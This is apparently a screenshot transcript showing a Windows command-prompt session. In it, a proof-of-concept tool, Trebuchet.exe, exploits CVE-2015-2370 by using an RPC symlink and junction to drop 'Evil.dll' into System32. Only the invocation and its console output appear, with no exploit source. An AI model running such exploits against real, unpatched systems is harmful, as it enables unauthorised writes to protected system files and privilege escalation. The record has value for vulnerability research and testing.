 Downloads › virus › CVE-2015-2370 › Binary
Binaryの検索
名前 更新日時 種類 サイズ
Microsoft.VisualStudio.OLE.Interop.dll 2015/08/12 3:38 アプリケーション拡張 116 KB
Trebuchet.exe 2015/08/12 3:38 アプリケーション 412 KB
cmd.exe - ショートカット
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:¥Windows¥System32>cd C:¥test
C:¥test>Trebuchet.exe Evil.txt C:¥Windows¥System32¥Evil.dll
[+] Loaded in 0 bytes.
[+] Getting out our toolbox...
C:¥Windows¥temp¥YFZQFQIX <<===>> C:¥users¥public¥libraries¥Sym¥ のジャンクション
が作成されました
Opened Link ¥RPC Control¥ (2) -> ¥??¥C:¥Windows¥System32¥Evil.dll: 000000A4
Holding Symlink open for 10 seconds...
[+] Waiting for CreateSymlink to close...
[+] Cleaning Up!
C:¥test>whoami
test¥testexp
C:¥test>